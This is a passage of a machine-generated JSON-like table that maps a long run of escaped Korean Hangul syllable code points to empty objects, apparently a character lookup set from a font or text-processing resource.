uad1f":{},"\uad21":{},"\uad22":{},"\uad23":{},"\uad24":{},"\uad25":{},"\uad26":{},"\uad27":{},"\uad28":{},"\uad2a":{},"\uad2b":{},"\uad2e":{},"\uad2f":{},"\uad30":{},"\uad31":{},"\uad32":{},"\uad33":{},"\uad36":{},"\uad37":{},"\uad39":{},"\uad3a":{},"\uad3b":{},"\uad3d":{},"\uad3e":{},"\uad3f":{},"\uad40":{},"\uad41":{},"\uad42":{},"\uad43":{},"\uad46":{},"\uad48":{},"\uad4a":{},"\uad4b":{},"\uad4c":{},"\uad4d":{},"\uad4e":{},"\uad4f":{},"\uad51":{},"\uad52":{},"\uad53":{},"\uad55":{},"\uad56":{},"\uad57":{},"\uad59":{},"\uad5a":{},"\uad5b":{},"\uad5c":{},"\uad5d":{},"\uad5e":{},"\uad5f":{},"\uad60":{},"\uad62":{},"\uad64":{},"\uad65":{},"\uad66":{},"\uad67":{},"\uad68":{},"\uad69":{},"\uad6a":{},"\uad6b":{},"\uad6e":{},"\uad6f":{},"\uad71":{},"\uad72":{},"\uad77":{},"\uad78":{},"\uad79":{},"\uad7a":{},"\uad7e":{},"\uad80":{},"\uad83":{},"\uad84":{},"\uad85":{},"\uad86":{},"\uad87":{},"\uad8a":{},"\uad8b":{},"\uad8d":{},"\uad8e":{},"\uad8f":{},"\uad91":{},"\uad92":{},"\uad93":{},"\uad94":{},"\uad95":{},"\uad96":{},"\uad97":{},"\uad98":{},"\uad99":{},"\uad9a":{},"\uad9b":{},"\uad9e":{},"\uad9f":{},"\uada0":{},"\uada1":{},"\uada2":{},"\uada3":{},"\uada5":{},"\uada6":{},"\uada7":{},"\uada8":{},"\uada9":{},"\uadaa":{},"\uadab":{},"\uadac":{},"\uadad":{},"\uadae":{},"\uadaf":{},"\uadb0":{},"\uadb1":{},"\uadb2":{},"\uadb3":{},"\uadb4":{},"\uadb5":{},"\uadb6":{},"\uadb8":{},"\uadb9":{},"\uadba":{},"\uadbb":{},"\uadbc":{},"\uadbd":{},"\uadbe":{},"\uadbf":{},"\uadc2":{},"\uadc3":{},"\uadc5":{},"\uadc6":{},"\uadc7":{},"\uadc9":{},"\uadca":{},"\uadcb":{},"\uadcc":{},"\uadcd":{},"\uadce":{},"\uadcf":{},"\uadd2":{},"\uadd4":{},"\uadd5":{},"\uadd6":{},"\uadd7":{},"\uadd8":{},"\uadd9":{},"\uadda":{},"\uaddb":{},"\uaddd":{},"\uadde":{},"\uaddf":{},"\uade1":{},"\uade2":{},"\uade3":{},"\uade5":{},"\uade6":{},"\uade7":{},"\uade8":{},"\uade9":{},"\uadea":{},"\uadeb":{},"\uadec":{},"\uaded":{},"\uadee":{},"\uadef":{},"\uadf0":{},"\uadf1":{},"\uadf2":{},"\uadf3":{},"\uadf4":{},"\uadf5":{},"\uadf6":{},"\uadf7":{},"\uadfa":{},"\uadfb":{},"\uadfd":{},"\uadfe":{},"\uae02":{},"\uae03":{},"\uae04":{},"\uae05":{},"\uae06":{},"\uae07":{},"\uae0a":{},"\uae0c":{},"\uae0e":{},"\uae0f":{},"\uae10":{},"\uae11":{},"\uae12":{},"\uae13":{},"\uae15":{},"\uae16":{},"\uae17":{},"\uae18":{},"\uae19":{},"\uae1a":{},"\uae1b":{},"\uae1c":{},"\uae1d":{},"\uae1e":{},"\uae1f":{},"\uae20":{},"\uae21":{},"\uae22":{},"\uae23":{},"\uae24":{},"\uae25":{},"\uae26":{},"\uae27":{},"\uae28":{},"\uae29":{},"\uae2a":{},"\uae2b":{},"\uae2c":{},"\uae2d":{},"\uae2e":{},"\uae2f":{},"\uae32":{},"\uae33":{},"\uae35":{},"\uae36":{},"\uae39":{},"\uae3b":{},"\uae3c":{},"\uae3d":{},"\uae3e":{},"\uae3f":{},"\uae42":{},"\uae44":{},"\uae47":{},"\uae48":{},"\uae49":{},"\uae4b":{},"\uae4f":{},"\uae51":{},"\uae52":{},"\uae53":{},"\uae55":{},"\uae57":{},"\uae58":{},"\uae59":{},"\uae5a":{},"\uae5b":{},"\uae5e":{},"\uae62":{},"\uae63":{},"\uae64":{},"\uae66":{},"\uae67":{},"\uae6a":{},"\uae6b":{},"\uae6d":{},"\uae6e":{},"\uae6f":{},"\uae71":{},"\uae72":{},"\uae73":{},"\uae74":{},"\uae75":{},"\uae76":{},"\uae77":{},"\uae7a":{},"\uae7e":{},"\uae7f":{},"\uae80":{},"\uae81":{},"\uae82":{},"\uae83":{},"\uae86":{},"\uae87":{},"\uae88":{},"\uae89":{},"\uae8a":{},"\uae8b":{},"\uae8d":{},"\uae8e":{},"\uae8f":{},"\uae90":{},"\uae91":{},"\uae92":{},"\uae93":{},"\uae94":{},"\uae95":{},"\uae96":{},"\uae97":{},"\uae98":{},"\uae99":{},"\uae9a":{},"\uae9b":{},"\uae9c":{},"\uae9d":{},"\uae9e":{},"\uae9f":{},"\uaea0":{},"\uaea1":{},"\uaea2":{},"\uaea3":{},"\uaea4":{},"\uaea5":{},"\uaea6":{},"\uaea7":{},"\uaea8":{},"\uaea9":{},"\uaeaa":{},"\uaeab":{},"\uaeac":{},"\uaead":{},"\uaeae":{},"\uaeaf":{},"\uaeb0":{},"\uaeb1":{},"\uaeb2":{},"\uaeb3":{},"\uaeb4":{},"\uaeb5":{},"\uaeb6":{},"\uaeb7":{},"\uaeb8":{},"\uaeb9":{},"\uaeba":{},"\uaebb":{},"\uaebf":{},"\uaec1":{},"\uaec2":{},"\uaec3":{},"\uaec5":{},"\uaec6":{},"\uaec7":{},"\uaec8":{},"\uaec9":{},"\uaeca":{},"\uaecb":{},"\uaece":{},"\uaed2":{},"\uaed3":{},"\uaed4":{},"\uaed5":{},"\uaed6":{},"\uaed7":{},"\uaeda":{},"\uaedb":{},"\uaedd":{},"\uaede":{},"\uaedf":{},"\uaee0":{},"\uaee1":{},"\uaee2":{},"\uaee3":{},"\uaee4":{},"\uaee5":{},"\uaee6":{},"\uaee7":{},"\uaee9":{},"\uaeea":{},"\uaeec":{},"\uaeee":{},"\uaeef":{},"\uaef0":{},"\uaef1":{},"\uaef2":{},"\uaef3":{},"\uaef5":{},"\uaef6":{},"\uaef7":{},"\uaef9":{},"\uaefa":{},"\uaefb":{},"\uaefd":{},"\uaefe":{},"\uaeff":{},"\uaf00":{},"\uaf01":{},"\uaf02":{},"\uaf03":{},"\uaf04":{},"\uaf05":{},"\uaf06":{},"\uaf09":{},"\uaf0a":{},"\uaf0b":{},"\uaf0c":{},"\uaf0e":{},"\uaf0f":{},"\uaf11":{},"\uaf12":{},"\uaf13":{},"\uaf14":{},"\uaf15":{},"\uaf16":{},"\uaf17":{},"\uaf18":{},"\uaf19":{},"\uaf1a":{},"\uaf1b":{},"\uaf1c":{},"\uaf1d":{},"\uaf1e":{},"\uaf1f":{},"\uaf20":{},"\uaf21":{},"\uaf22":{},"\uaf23":{},"\uaf24":{},"\uaf25":{},"\uaf26":{},"\uaf27":{},"\uaf28":{},"\uaf29":{},"\uaf2a":{},"\uaf2b":{},"\uaf2e":{},"\uaf2f":{},"\uaf31":{},"\uaf33":{},"\uaf35":{},"\uaf36":{},"\uaf37":{},"\uaf38":{},"\uaf39":{},"\uaf3a":{},"\uaf3b":{},"\uaf3e":{},"\uaf40":{},"\uaf44":{},"\uaf45":{},"\uaf46":{},"\uaf47":{},"\uaf4a":{},"\uaf4b":{},"\uaf4c":{},"\uaf4d":{},"\uaf4e":{},"\uaf4f":{},"\uaf51":{},"\uaf52":{},"\uaf53":{},"\uaf54":{},"\uaf55":{},"\uaf56":{},"\uaf57":{},"\uaf58":{},"\uaf59":{},"\uaf5a":{},"\uaf5b":{},"\uaf5e":{},"\uaf5f":{},"\uaf60":{},"\uaf61":{},"\uaf62":{},"\uaf63":{},"\uaf66":{},"\uaf67":{},"\uaf68":{},"\uaf69":{},"\uaf6a":{},"\uaf6b":{},"\uaf6c":{},"\uaf6d":{},"\uaf6e":{},"\uaf6f":{},"\uaf70":{},"\uaf71":{},"\uaf72":{},"\uaf73":{},"\uaf74":{},"\uaf75":{},"\uaf76":{},"\uaf77":{},"\uaf78":{},"\uaf7a":{},"\uaf7b":{},"\uaf7c":{},"\uaf7d":{},"\uaf7e":{},"\uaf7f":{},"\uaf81":{},"\uaf82":{},"\uaf83":{},"\uaf85":{},"\uaf86":{},"\uaf87":{},"\uaf89":{},"\uaf8a":{},"\uaf8b":{},"\uaf8c":{},"\uaf8d":{},"\uaf8e":{},"\uaf8f":{},"\uaf92":{},"\uaf93":{},"\uaf94":{},"\uaf96":{},"\uaf97":{},"\uaf98":{},"\uaf99":{},"\uaf9a":{},"\uaf9b":{},"\uaf9d":{},"\uaf9e":{},"\uaf9f":{},"\uafa0":{},"\uafa1":{},"\uafa2":{},"\uafa3":{},"\uafa4":{},"\uafa5":{},"\uafa6":{},"\uafa7":{},"\uafa8":{},"\uafa9":{},"\uafaa":{},"\uafab":{},"\uafac":{},"\uafad":{},"\uafae":{},"\uafaf":{},"\uafb0":{},"\uafb1":{},"\uafb2":{},"\uafb3":{},"\uafb4":{},"\uafb5":{},"\uafb6":{},"\uafb7":{},"\uafba":{},"\uafbb":{},"\uafbd":{},"\uafbe":{},"\uafbf":{},"\uafc1":{},"\uafc2":{},"\uafc3":{},"\uafc4":{},"\uafc5":{},"\uafc6":{},"\uafca":{},"\uafcc":{},"\uafcf":{},"\uafd0":{},"\uafd1":{},"\uafd2":{},"\uafd3":{},"\uafd5":{},"\uafd6":{},"\uafd7":{},"\uafd8":{},"\uafd9":{},"\uafda":{},"\uafdb":{},"\uafdd":{},"\uafde":{},"\uafdf":{},"\uafe0":{},"\uafe1":{},"\uafe2":{},"\uafe3":{},"\uafe4":{},"\uafe5":{},"\uafe6":{},"\uafe7":{},"\uafea":{},"\uafeb":{},"\uafec":{},"\uafed":{},"\uafee":{},"\uafef":{},"\uaff2":{},"\uaff3":{},"\uaff5":{},"\uaff6":{},"\uaff7":{},"\uaff9":{},"\uaffa":{},"\uaffb":{},"\uaffc":{},"\uaffd":{},"\uaffe":{},"\uafff":{},"\ub002":{},"\ub003":{},"\ub005":{},"\ub006":{},"\ub007":{},"\ub008":{},"\ub009":{},"\ub00a":{},"\ub00b":{},"\ub00d":{},"\ub00e":{},"\ub00f":{},"\ub011":{},"\ub012":{},"\ub013":{},"\ub015":{},"\ub016":{},"\ub017":{},"\ub018":{},"\ub019":{},"\ub01a":{},"\ub01b":{},"\ub01e":{},"\ub01f":{},"\ub020":{},"\ub021":{},"\ub022":{},"\ub023":{},"\ub024":{},"\ub025":{},"\ub026":{},"\ub027":{},"\ub029":{},"\ub02a":{},"\ub02b":{},"\ub02c":{},"\ub02d":{},"\ub02e":{},"\ub02f":{},"\ub030":{},"\ub031":{},"\ub032":{},"\ub033":{},"\ub034":{},"\ub035":{},"\ub036":{},"\ub037":{},"\ub038":{},"\ub039":{},"\ub03a":{},"\ub03b":{},"\ub03c":{},"\ub03d":{},"\ub03e":{},"\ub03f":{},"\ub040":{},"\ub041":{},"\ub042":{},"\ub043":{},"\ub046":{},"\ub047":{},"\ub049":{},"\ub04b":{},"\ub04d":{},"\ub04f":{},"\ub050":{},"\ub051":{},"\ub052":{},"\ub056":{},"\ub058":{},"\ub05a":{},"\ub05b":{},"\ub05c":{},"\ub05e":{},"\ub05f":{},"\ub060":{},"\ub061":{},"\ub062":{},"\ub063":{},"\ub064":{},"\ub065":{},"\ub066":{},"\ub067":{},"\ub068":{},"\ub069":{},"\ub06a":{},"\ub06b":{},"\ub06c":{},"\ub06d":{},"\ub06e":{},"\ub06f":{},"\ub070":{},"\ub071":{},"\ub072":{},"\ub073":{},"\ub074":{},"\ub075":{},"\ub076":{},"\ub077":{},"\ub078":{},"\ub079":{},"\ub07a":{},"\ub07b":{},"\ub07e":{},"\ub07f":{},"\ub081":{},"\ub082":{},"\ub083":{},"\ub085":{},"\ub086":{},"\ub087":{},"\ub088":{},"\ub089":{},"\ub08a":{},"\ub08b":{},"\ub08e":{},"\ub090":{},"\ub092":{},"\ub093":{},"\ub094":{},"\ub095":{},"\ub096":{},"\ub097":{},"\ub09b":{},"\ub09d":{},"\ub09e":{},"\ub0a3":{},"\ub0a4":{},"\ub0a5":{},"\ub0a6":{},"\ub0a7":{},"\ub0aa":{},"\ub0b0":{},"\ub0b2":{},"\ub0b6":{},"\ub0b7":{},"\ub0b9":{},"\ub0ba":{},"\ub0bb":{},"\ub0bd":{},"\ub0be":{},"\ub0bf":{},"\ub0c0":{},"\ub0c1":{},"\ub0c2":{},"\ub0c3":{},"\ub0c6":{},"\ub0ca":{},"\ub0cb":{},"\ub0cc":{},"\ub0cd":{},"\ub0ce":{},"\ub0cf":{},"\ub0d2":{},"\ub0d3":{},"\ub0d5":{},"\ub0d6":{},"\ub0d7":{},"\ub0d9":{},"\ub0da":{},"\ub0db":{},"\ub0dc":{},"\ub0dd":{},"\ub0de":{},"\ub0df":{},"\ub0e1":{},"\ub0e2":{},"\ub0e3":{},"\ub0e4":{},"\ub0e6":{},"\ub0e7":{},"\ub0e8":{},"\ub0e9":{},"\ub0ea":{},"\ub0eb":{},"\ub0ec":{},"\ub0ed":{},"\ub0ee":{},"\ub0ef":{},"\ub0f0":{},"\ub0f1":{},"\ub0f2":{},"\ub0f3":{},"\ub0f4":{},"\ub0f5":{},"\ub0f6":{},"\ub0f7":{},"\ub0f8":{},"\ub0f9":{},"\ub0fa":{},"\ub0fb":{},"\ub0fc":{},"\ub0fd":{},"\ub0fe":{},"\ub0ff":{},"\ub100":{},"\ub101":{},"\ub102":{},"\ub103":{},"\ub104":{},"\ub105":{},"\ub106":{},"\ub107":{},"\ub10a":{},"\ub10d":{},"\ub10e":{},"\ub10f":{},"\ub111":{},"\ub114":{},"\ub115":{},"\ub116":{},"\ub117":{},"\ub11a":{},"\ub11e":{},"\ub11f":{},"\ub120":{},"\ub121":{},"\ub122":{},"\ub126":{},"\ub127":{},"\ub129":{},"\ub12a":{},"\ub12b":{},"\ub12d":{},"\ub12e":{},"\ub12f":{},"\ub130":{},"\ub131":{},"\ub132":{},"\ub133":{},"\ub136":{},"\ub13a":{},"\ub13b":{},"\ub13c":{},"\ub13d":{},"\ub13e":{},"\ub13f":{},"\ub142":{},"\ub143":{},"\ub145":{},"\ub146":{},"\ub147":{},"\ub149":{},"\ub14a":{},"\ub14b":{},"\ub14c":{},"\ub14d":{},"\ub14e":{},"\ub14f":{},"\ub152":{},"\ub153":{},"\ub156":{},"\ub157":{},"\ub159":{},"\ub15a":{},"\ub15b":{},"\ub15d":{},"\ub15e":{},"\ub15f":{},"\ub161":{},"\ub162":{},"\ub163":{},"\ub164":{},"\ub165":{},"\ub166":{},"\ub167":{},"\ub168":{},"\ub169":{},"\ub16a":{},"\ub16b":{},"\ub16c":{},"\ub16d":{},"\ub16e":{},"\ub16f":{},"\ub170":{},"\ub171":{},"\ub172":{},"\ub173":{},"\ub174":{},"\ub175":{},"\ub176":{},"\ub177":{},"\ub17a":{},"\ub17b":{},"\ub17d":{},"\ub17e":{},"\ub17f":{},"\ub181":{},"\ub183":{},"\ub184":{},"\ub185":{},"\ub186":{},"\ub187":{},"\ub18a":{},"\ub18c":{},"\ub18e":{},"\ub18f":{},"\ub190":{},"\ub191":{},"\ub195":{},"\ub196":{},"\ub197":{},"\ub199":{},"\ub19a":{},"\ub19b":{},"\ub19d":{},"\ub19e":{},"\ub19f":{},"\ub1a0":{},"\ub1a1":{},"\ub1a2":{},"\ub1a3":{},"\ub1a4":{},"\ub1a5":{},"\ub1a6":{},"\ub1a7":{},"\ub1a9":{},"\ub1aa":{},"\ub1ab":{},"\ub1ac":{},"\ub1ad":{},"\ub1ae":{},"\ub1af":{},"\ub1b0":{},"\ub1b1":{},"\ub1b2":{},"\ub1b3":{},"\ub1b4":{},"\ub1b5":{},"\ub1b6":{},"\ub1b7":{},"\ub1b8":{},"\ub1b9":{},"\ub1ba":{},"\ub1bb":{},"\ub1bc":{},"\ub1bd":{},"\ub1be":{},"\ub1bf":{},"\ub1c0":{},"\ub1c1":{},"\ub1c2":{},"\ub1c3":{},"\ub1c4":{},"\ub1c5":{},"\ub1c6":{},"\ub1c7":{},"\ub1c8":{},"\ub1c9":{},"\ub1ca":{},"\ub1cb":{},"\ub1cd":{},"\ub1ce":{},"\ub1cf":{},"\ub1d1":{},"\ub1d2":{},"\ub1d3":{},"\ub1d5":{},"\ub1d6":{},"\ub1d7":{},"\ub1d8":{},"\ub1d9":{},"\ub1da":{},"\ub1db":{},"\ub1de":{},"\ub1e0":{},"\ub1e1":{},"\ub1e2":{},"\ub1e3":{},"\ub1e4":{},"\ub1e5":{},"\ub1e6":{},"\ub1e7":{},"\ub1ea":{},"\ub1eb":{},"\ub1ed":{},"\ub1ee":{},"\ub1ef":{},"\ub1f1":{},"\ub1f2":{},"\ub1f3":{},"\ub1f4":{},"\ub1f5":{},"\ub1f6":{},"\ub1f7":{},"\ub1f8":{},"\ub1fa":{},"\ub1fc":{},"\ub1fe":{},"\ub1ff":{},"\ub200":{},"\ub201":{},"\ub202":{},"\ub203":{},"\ub206":{},"\ub207":{},"\ub209":{},"\ub20a":{},"\ub20d":{},"\ub20e":{},"\ub20f":{},"\ub210":{},"\ub211":{},"\ub212":{},"\ub213":{},"\ub216":{},"\ub218":{},"\ub21a":{},"\ub21b":{},"\ub21c":{},"\ub21d":{},"\ub21e":{},"\ub21f":{},"\ub221":{},"\ub222":{},"\ub223":{},"\ub224":{},"\ub225":{},"\ub226":{},"\ub227":{},"\ub228":{},"\ub229":{},"\ub22a":{},"\ub22b":{},"\ub22c":{},"\ub22d":{},"\ub22e":{},"\ub22f":{},"\ub230":{},"\ub231":{},"\ub232":{},"\ub233":{},"\ub235":{},"\ub236":{},"\ub237":{},"\ub238":{},"\ub239":{},"\ub23a":{},"\ub23b":{},"\ub23d":{},"\ub23e":{},"\ub23f":{},"\ub240":{},"\ub241":{},"\ub242":{},"\ub243":{},"\ub244":{},"\ub245":{},"\ub246":{},"\ub247":{},"\ub248":{},"\ub249":{},"\ub24a":{},"\ub24b":{},"\ub24c":{},"\ub24d":{},"\ub24e":{},"\ub24f":{},"\ub250":{},"\ub251":{},"\ub252":{},"\ub253":{},"\ub254":{},"\ub255":{},"\ub256":{},"\ub257":{},"\ub259":{},"\ub25a":{},"\ub25b":{},"\ub25d":{},"\ub25e":{},"\ub25f":{},"\ub261":{},"\ub262":{},"\ub263":{},"\ub264":{},"\ub265":{},"\ub266":{},"\ub267":{},"\ub26a":{},"\ub26b":{},"\ub26c":{},"\ub26d":{},"\ub26e":{},"\ub26f":{},"\ub270":{},"\ub271":{},"\ub272":{},"\ub273":{},"\ub276":{},"\ub277":{},"\ub278":{},"\ub279":{},"\ub27a":{},"\ub27b":{},"\ub27d":{},"\ub27e":{},"\ub27f":{},"\ub280":{},"\ub281":{},"\ub282":{},"\ub283":{},"\ub286":{},"\ub287":{},"\ub288":{},"\ub28a":{},"\ub28b":{},"\ub28c":{},"\ub28d":{},"\ub28e":{},"\ub28f":{},"\ub292":{},"\ub293":{},"\ub295":{},"\ub296":{},"\ub297":{},"\ub29b":{},"\ub29c":{},"\ub29d":{},"\ub29e":{},"\ub29f":{},"\ub2a2":{},"\ub2a4":{},"\ub2a7":{},"\ub2a8":{},"\ub2a9":{},"\ub2ab":{},"\ub2ad":{},"\ub2ae":{},"\ub2af":{},"\ub2b1":{},"\ub2b2":{},"\ub2b3":{},"\ub2b5":{},"\ub2b6":{},"\ub2b7":{},"\ub2b8":{},"\ub2b9":{},"\ub2ba":{},"\ub2bb":{},"\ub2bc":{},"\ub2bd":{},"\ub2be":{},"\ub2bf":{},"\ub2c0":{},"\ub2c1":{},"\ub2c2":{},"\ub2c3":{},"\ub2c4":{},"\ub2c5":{},"\ub2c6":{},"\ub2c7":{},"\ub2ca":{},"\ub2cb":{},"\ub2cd":{},"\ub2ce":{},"\ub2cf":{},"\ub2d1":{},"\ub2d3":{},"\ub2d4":{},"\ub2d5":{},"\ub2d6":{},"\ub2d7":{},"\ub2da":{},"\ub2dc":{},"\ub2de":{},"\ub2df":{},"\ub2e0":{},"\ub2e1":{},"\ub2e3":{},"\ub2e7":{},"\ub2e9":{},"\ub2ea":{},"\ub2f0":{},"\ub2f1":{},"\ub2f2":{},"\ub2f6":{},"\ub2fc":{},"\ub2fd":{},"\ub2fe":{},"\ub302":{},"\ub303":{},"\ub305":{},"\ub306":{},"\ub307":{},"\ub309":{},"\ub30a":{},"\ub30b":{},"\ub30c":{},"\ub30d":{},"\ub30e":{},"\ub30f":{},"\ub312":{},"\ub316":{},"\ub317":{},"\ub318":{},"\ub319":{},"\ub31a":{},"\ub31b":{},"\ub31d":{},"\ub31e":{},"\ub31f":{},"\ub320":{},"\ub321":{},"\ub322":{},"\ub323":{},"\ub324":{},"\ub325":{},"\ub326":{},"\ub327":{},"\ub328":{},"\ub329":{},"\ub32a":{},"\ub32b":{},"\ub32c":{},"\ub32d":{},"\ub32e":{},"\ub32f":{},"\ub330":{},"\ub331":{},"\ub332":{},"\ub333":{},"\ub334":{},"\ub335":{},"\ub336":{},"\ub337":{},"\ub338":{},"\ub339":{},"\ub33a":{},"\ub33b":{},"\ub33c":{},"\ub33d":{},"\ub33e":{},"\ub33f":{},"\ub340":{},"\ub341":{},"\ub342":{},"\ub343":{},"\ub344":{},"\ub345":{},"\ub346":{},"\ub347":{},"\ub348":{},"\ub349":{},"\ub34a":{},"\ub34b":{},"\ub34c":{},"\ub34d":{},"\ub34e":{},"\ub34f":{},"\ub350":{},"\ub351":{},"\ub352":{},"\ub353":{},"\ub357":{},"\ub359":{},"\ub35a":{},"\ub35d":{},"\ub360":{},"\ub361":{},"\ub362":{},"\ub363":{},"\ub366":{},"\ub368":{},"\ub36a":{},"\ub36c":{},"\ub36d":{},"\ub36f":{},"\ub372":{},"\ub373":{},"\ub375":{},"\ub376":{},"\ub377":{},"\ub379":{},"\ub37a":{},"\ub37b":{},"\ub37c":{},"\ub37d":{},"\ub37e":{},"\ub37f":{},"\ub382":{},"\ub386":{},"\ub387":{},"\ub388":{},"\ub389":{},"\ub38a":{},"\ub38b":{},"\ub38d":{},"\ub38e":{},"\ub38f":{},"\ub391":{},"\ub392":{},"\ub393":{},"\ub395":{},"\ub396":{},"\ub397":{},"\ub398":{},"\ub399":{},"\ub39a":{},"\ub39b":{},"\ub39c":{},"\ub39d":{},"\ub39e":{},"\ub39f":{},"\ub3a2":{},"\ub3a3":{},"\ub3a4":{},"\ub3a5":{},"\ub3a6":{},"\ub3a7":{},"\ub3a9":{},"\ub3aa":{},"\ub3ab":{},"\ub3ad":{},"\ub3ae":{},"\ub3af":{},"\ub3b0":{},"\ub3b1":{},"\ub3b2":{},"\ub3b3":{},"\ub3b4":{},"\ub3b5":{},"\ub3b6":{},"\ub3b7":{},"\ub3b8":{},"\ub3b9":{},"\ub3ba":{},"\ub3bb":{},"\ub3bc":{},"\ub3bd":{},"\ub3be":{},"\ub3bf":{},"\ub3c0":{},"\ub3c1":{},"\ub3c2":{},"\ub3c3":{},"\ub3c6":{},"\ub3c7":{},"\ub3c9":{},"\ub3ca":{},"\ub3cd":{},"\ub3cf":{},"\ub3d1":{},"\ub3d2":{},"\ub3d3":{},"\ub3d6":{},"\ub3d8":{},"\ub3da":{},"\ub3dc":{},"\ub3de":{},"\ub3df":{},"\ub3e1":{},"\ub3e2":{},"\ub3e3":{},"\ub3e5":{},"\ub3e6":{},"\ub3e7":{},"\ub3e9":{},"\ub3ea":{},"\ub3eb":{},"\ub3ec":{},"\ub3ed":{},"\ub3ee":{},"\ub3ef":{},"\ub3f0":{},"\ub3f1":{},"\ub3f2":{},"\ub3f3":{},"\ub3f4":{},"\ub3f5":{},"\ub3f6":{},"\ub3f7":{},"\ub3f8":{},"\ub3f9":{},"\ub3fa":{},"\ub3fb":{},"\ub3fd":{},"\ub3fe":{},"\ub3ff":{},"\ub400":{},"\ub401":{},"\ub402":{},"\ub403":{},"\ub404":{},"\ub405":{},"\ub406":{},"\ub407":{},"\ub408":{},"\ub409":{},"\ub40a":{},"\ub40b":{},"\ub40c":{},"\ub40d":{},"\ub40e":{},"\ub40f":{},"\ub411":{},"\ub412":{},"\ub413":{},"\ub414":{},"\ub415":{},"\ub416":{},"\ub417":{},"\ub419":{},"\ub41a":{},"\ub41b":{},"\ub41d":{},"\ub41e":{},"\ub41f":{},"\ub421":{},"\ub422":{},"\ub423":{},"\ub424":{},"\ub425":{},"\ub426":{},"\ub427":{},"\ub42a":{},"\ub42c":{},"\ub42d":{},"\ub42e":{},"\ub42f":{},"\ub430":{},"\ub431":{},"\ub432":{},"\ub433":{},"\ub435":{},"\ub436":{},"\ub437":{},"\ub438":{},"\ub439":{},"\ub43a":{},"\ub43b":{},"\ub43c":{},"\ub43d":{},"\ub43e":{},"\ub43f":{},"\ub440":{},"\ub441":{},"\ub442":{},"\ub443":{},"\ub444":{},"\ub445":{},"\ub446":{},"\ub447":{},"\ub448":{},"\ub449":{},"\ub44a":{},"\ub44b":{},"\ub44c":{},"\ub44d":{},"\ub44e":{},"\ub44f":{},"\ub452":{},"\ub453":{},"\ub455":{},"\ub456":{},"\ub457":{},"\ub459":{},"\ub45a":{},"\ub45b":{},"\ub45c":{},"\ub45d":{},"\ub45e":{},"\ub45f":{},"\ub462":{},"\ub464":{},"\ub466":{},"\ub467":{},"\ub468":{},"\ub469":{},"\ub46a":{},"\ub46b":{},"\ub46d":{},"\ub46e":{},"\ub46f":{},"\ub470":{},"\ub471":{},"\ub472":{},"\ub473":{},"\ub474":{},"\ub475":{},"\ub476":{},"\ub477":{},"\ub478":{},"\ub479":{},"\ub47a":{},"\ub47b":{},"\ub47c":{},"\ub47d":{},"\ub47e":{},"\ub47f":{},"\ub481":{},"\ub482":{},"\ub483":{},"\ub484":{},"\ub485":{},"\ub486":{},"\ub487":{},"\ub489":{},"\ub48a":{},"\ub48b":{},"\ub48c":{},"\ub48d":{},"\ub48e":{},"\ub48f":{},"\ub490":{},"\ub491":{},"\ub492":{},"\ub493":{},"\ub494":{},"\ub495":{},"\ub496":{},"\ub497":{},"\ub498":{},"\ub499":{},"\ub49a":{},"\ub49b":{},"\ub49c":{},"\ub49e":{},"\ub49f":{},"\ub4a0":{},"\ub4a1":{},"\ub4a2":{},"\ub4a3":{},"\ub4a5":{},"\ub4a6":{},"\ub4a7":{},"\ub4a9":{},"\ub4aa":{},"\ub4ab":{},"\ub4ad":{},"\ub4ae":{},"\ub4af":{},"\ub4b0":{},"\ub4b1":{},"\ub4b2":{},"\ub4b3":{},"\ub4b4":{},"\ub4b6":{},"\ub4b8":{},"\ub4ba":{},"\ub4bb":{},"\ub4bc":{},"\ub4bd":{},"\ub4be":{},"\ub4bf":{},"\ub4c1":{},"\ub4c2":{},"\ub4c3":{},"\ub4c5":{},"\ub4c6":{},"\ub4c7":{},"\ub4c9":{},"\ub4ca":{},"\ub4cb":{},"\ub4cc":{},"\ub4cd":{},"\ub4ce":{},"\ub4cf":{},"\ub4d1":{},"\ub4d2":{},"\ub4d3":{},"\ub4d4":{},"\ub4d6":{},"\ub4d7":{},"\ub4d8":{},"\ub4d9":{},"\ub4da":{},"\ub4db":{},"\ub4de":{},"\ub4df":{},"\ub4e1":{},"\ub4e2":{},"\ub4e5":{},"\ub4e7":{},"\ub4e8":{},"\ub4e9":{},"\ub4ea":{},"\ub4eb":{},"\ub4ee":{},"\ub4f0":{},"\ub4f2":{},"\ub4f3":{},"\ub4f4":{},"\ub4f5":{},"\ub4f6":{},"\ub4f7":{},"\ub4f9":{},"\ub4fa":{},"\ub4fb":{},"\ub4fc":{},"\ub4fd":{},"\ub4fe":{},"\ub4ff":{},"\ub500":{},"\ub501":{},"\ub502":{},"\ub503":{},"\ub504":{},"\ub505":{},"\ub506":{},"\ub507":{},"\ub508":{},"\ub509":{},"\ub50a":{},"\ub50b":{},"\ub50c":{},"\ub50d":{},"\ub50e":{},"\ub50f":{},"\ub510":{},"\ub511":{},"\ub512":{},"\ub513":{},"\ub516":{},"\ub517":{},"\ub519":{},"\ub51a":{},"\ub51d":{},"\ub51e":{},"\ub51f":{},"\ub520":{},"\ub521":{},"\ub522":{},"\ub523":{},"\ub526":{},"\ub52b":{},"\ub52c":{},"\ub52d":{},"\ub52e":{},"\ub52f":{},"\ub532":{},"\ub533":{},"\ub535":{},"\ub536":{},"\ub537":{},"\ub539":{},"\ub53a":{},"\ub53b":{},"\ub53c":{},"\ub53d":{},"\ub53e":{},"\ub53f":{},"\ub542":{},"\ub546":{},"\ub547":{},"\ub548":{},"\ub549":{},"\ub54a":{},"\ub54e":{},"\ub54f":{},"\ub551":{},"\ub552":{},"\ub553":{},"\ub555":{},"\ub556":{},"\ub557":{},"\ub558":{},"\ub559":{},"\ub55a":{},"\ub55b":{},"\ub55e":{},"\ub562":{},"\ub563":{},"\ub564":{},"\ub565":{},"\ub566":{},"\ub567":{},"\ub568":{},"\ub569":{},"\ub56a":{},"\ub56b":{},"\ub56c":{},"\ub56d":{},"\ub56e":{},"\ub56f":{},"\ub570":{},"\ub571":{},"\ub572":{},"\ub573":{},"\ub574":{},"\ub575":{},"\ub576":{},"\ub577":{},"\ub578":{},"\ub579":{},"\ub57a":{},"\ub57b":{},"\ub57c":{},"\ub57d":{},"\ub57e":{},"\ub57f":{},"\ub580":{},"\ub581":{},"\ub582":{},"\ub583":{},"\ub584":{},"\ub585":{},"\ub586":{},"\ub587":{},"\ub588":{},"\ub589":{},"\ub58a":{},"\ub58b":{},"\ub58c":{},"\ub58d":{},"\ub58e":{},"\ub58f":{},"\ub590":{},"\ub591":{},"\ub592":{},"\ub593":{},"\ub594":{},"\ub595":{},"\ub596":{},"\ub597":{},"\ub598":{},"\ub599":{},"\ub59a":{},"\